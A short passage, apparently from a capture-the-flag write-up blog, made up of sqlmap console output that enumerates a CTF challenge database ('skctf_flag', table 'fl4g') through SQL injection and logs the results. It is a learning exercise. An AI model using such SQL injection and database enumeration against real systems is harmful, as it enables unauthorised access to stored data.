 [11:22:11] [INFO] used SQL query returns 1 entry
Database: skctf_flag
Table: fl4g
[1 column]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| skctf_flag | varchar(64) |
+------------+-------------+
[11:22:13] [INFO] fetched data logged to text files under 'C:\Users\True\.sqlmap\output\123.206.87.240'
[*] ending @ 11:22:13 /2020-08-15/
https://blog.csdn.net/weixin_39190897